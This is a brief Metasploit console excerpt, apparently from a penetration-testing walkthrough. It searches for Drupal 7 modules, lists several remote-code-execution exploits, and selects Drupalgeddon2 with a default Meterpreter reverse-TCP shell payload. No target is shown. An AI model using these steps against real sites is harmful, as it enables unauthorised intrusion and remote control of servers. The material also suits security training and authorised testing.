 msf6 > search drupal 7
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Execution
1 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
2 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injection
3 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection
4 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execution
5 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE
6 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration
7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
Interact with a module by name or index. For example info 7, use 7 or use exploit/unix/webapp/php_xmlrpc_eval
msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) >